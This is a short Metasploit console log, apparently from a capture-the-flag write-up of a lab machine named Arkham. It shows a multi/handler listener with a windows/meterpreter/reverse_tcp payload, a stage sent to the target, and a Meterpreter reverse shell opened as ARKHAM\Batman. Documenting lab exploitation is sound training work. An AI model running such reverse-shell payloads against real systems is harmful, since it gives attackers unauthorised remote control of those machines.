 msf5 exploit(multi/handler) > jobs
Jobs
====
Id  Name                    Payload                          Payload opts
--  ----                    -------                          ------------
0   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://10.10.13.129:1337
msf5 exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 10.10.10.130
[*] Meterpreter session 1 opened (10.10.13.129:1337 -> 10.10.10.130:50014) at 2019-04-18 04:58:09 +0100
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
1         meterpreter x86/windows  ARKHAM\Batman @ ARKHAM  10.10.13.129:1337 -> 10.10.10.130:50014 (10.10.10.130)
msf5 exploit(multi/handler) >